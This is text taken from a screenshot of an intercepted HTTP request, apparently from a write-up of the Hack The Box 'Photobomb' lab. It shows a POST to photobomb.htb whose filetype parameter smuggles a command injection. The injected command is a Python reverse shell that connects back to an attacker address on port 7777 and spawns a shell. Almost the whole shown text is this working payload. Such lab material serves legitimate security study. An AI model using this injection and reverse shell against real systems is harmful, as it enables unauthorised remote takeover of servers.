 Request
Response
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 315
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=mark-mc-neill-4xWHIpY2QcY-unsplash.jpg&filetype=
png%3bpython3+-c+'import+socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,sock
et.SOCK_STREAM)%3bs.connect(("10.10.",7777))%3bos.dup2(s.fileno(),0)%3b+os.dup2(
s.fileno(),1)%3bos.dup2(s.fileno(),2)%3bimport+pty%3b+pty.spawn("sh")'&dimensions=
3000x2000